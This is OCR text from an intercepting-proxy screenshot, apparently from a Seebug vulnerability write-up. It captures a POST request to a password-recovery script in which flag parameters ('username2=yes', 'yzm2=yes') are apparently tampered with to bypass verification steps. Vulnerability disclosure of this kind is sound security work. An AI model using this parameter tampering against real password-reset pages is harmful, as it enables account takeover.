 Request to http://127.0.0.1:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /one/getpassword.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:58.0) Gecko/20100101 Firefox/58.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://10.9.1.109/one/getpassword.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 90
Cookie: bdshare_firstime=1517992762269; PHPSESSID=9vh10sbrm4bkukvjcuslilk354
Connection: close
Upgrade-Insecure-Requests: 1
username=test&username2=yes&action=step1&yzm=5&yzm2=yes&submit=%E4%B8%8B%E4%B8%80%E6%AD%A5
Seebug漏洞平台